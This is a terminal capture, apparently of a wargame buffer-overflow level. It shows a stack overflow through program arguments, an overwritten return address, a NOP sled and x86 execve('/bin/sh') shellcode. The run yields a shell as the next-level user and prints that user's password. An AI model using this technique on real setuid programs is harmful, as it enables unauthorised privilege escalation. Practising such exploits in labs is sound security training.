 [darkelf@localhost darkelf]$ ./`python -c 'print "A"*75'` `python -c 'print "A"*
44+"\x54\xfb\xff\xbf"'` `python -c 'print "\x90"*100+"\x31\xc0\x50\x68\x2f\x2f\x
73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\xcd\x80"'`
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAT? ?
bash$ whoami
orge
bash$ my-pass
euid = 507
timewalker
bash$